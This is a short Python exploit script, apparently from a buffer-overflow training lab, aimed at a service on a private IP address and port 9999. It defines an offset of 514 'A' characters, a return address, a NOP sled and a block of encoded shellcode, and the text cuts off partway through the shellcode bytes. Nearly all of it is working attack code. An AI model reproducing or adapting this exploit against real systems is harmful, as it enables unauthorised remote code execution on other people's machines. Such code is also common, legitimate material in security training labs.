 import socket
ip = "192.168.0.21"
port = 9999
prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload = ("\xbe\x19\xd2\x9e\x9a\xda\xd1\xd9\x74\x24\xf4\x5f\x33\xc9"
"\xb1\x52\x83\xc7\x04\x31\x77\x0e\x03\x6e\xdc\x7c\x6f\x6c"
"\x08\x02\x90\x8c\xc9\x63\x18\x69\xf8\xa3\x7e\xfa\xab\x13"
"\xf4\xae\x47\xdf\x58\x5a\xd3\xad\x74\x6d\x54\x1b\xa3\x40"
"\x65\x30\x97\xc3\xe5\x4b\xc4\x23\xd7\x83\x19\x22\x10\xf9"
"\xd0\x76\xc9\x75\x46\x66\x7e\xc3\x5b\x0d\xcc\xc5\xdb\xf2"
"\x85\xe4\xca\xa5\x9e\xbe\xcc\x44\x72\xcb\x44\x5e\x97\xf6"
"\x1f\xd5\x63\x8c\xa1\x3f\xba\x6d\x0d\x7e\x72\x9c\x4f\x47"
"\xb5\x7f\x3a\xb1\xc5\x02\x3d\x06\xb7\xd8\xc8\x9c\x1f\xaa"